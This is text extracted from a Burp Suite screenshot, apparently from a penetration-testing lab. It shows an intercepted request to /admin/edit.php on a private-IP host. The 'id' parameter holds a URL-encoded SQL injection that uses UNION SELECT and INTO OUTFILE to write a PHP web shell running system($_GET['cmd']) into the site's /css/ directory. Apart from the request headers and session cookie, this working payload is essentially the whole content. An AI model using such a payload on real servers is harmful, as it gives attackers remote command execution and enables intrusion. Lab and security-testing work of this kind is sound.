 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.164.132:80 Open browser
Time Type Direction Method URL Status code Length
06:07:28 18 O... HTTP → Request GET http://192.168.164.132/admin/edit.php?id=%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%27%3c%3f%70%68%70%20%73%79%73%74%65...
06:08:10 18 O... HTTP → Request GET http://192.168.164.132/css/
Request
Pretty Raw Hex \n
1 GET /admin/edit.php?id=
%30%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%31%2c%32%2c%27%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%22%63%6d%64%22%5d%29%3b%3f%3e%27%2c%34%20%49%4e
%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%63%73%73%2f%77%65%62%73%68%65%6c%6c%30%31%2e%70%68%70%27%20INTO%20OUTFILE%20%27%2fvar%2fwww%2fcss%2fw
ebshell%2ephp%27 HTTP/1.1
2 Host: 192.168.164.132
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=neji9isi2iaai1iffoleeqfcq6
9 Connection: keep-alive
10
11
Inspector
Selection 26 (0x1a)
Selected text
neji9isi2iaai1iffoleeqfcq6
Decoded from: URL encoding
neji9isi2iaai1iffoleeqfcq6
Cancel Apply changes
Request attributes 2
Request query parameters 1
Inspector
Notes